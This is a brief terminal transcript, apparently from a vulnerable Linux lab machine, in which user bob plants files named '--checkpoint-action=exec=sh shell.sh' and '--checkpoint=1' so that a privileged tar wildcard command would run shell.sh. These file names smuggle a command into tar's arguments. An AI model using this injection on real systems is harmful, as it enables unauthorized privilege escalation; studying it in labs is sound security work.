 bob@linsecurity:~$ echo > "--checkpoint-action=exec=sh shell.sh"
bob@linsecurity:~$ echo > "--checkpoint=1"
bob@linsecurity:~$ ls
'--checkpoint=1'  '--checkpoint-action=exec=sh shell.sh'   shell.sh
bob@linsecurity:~$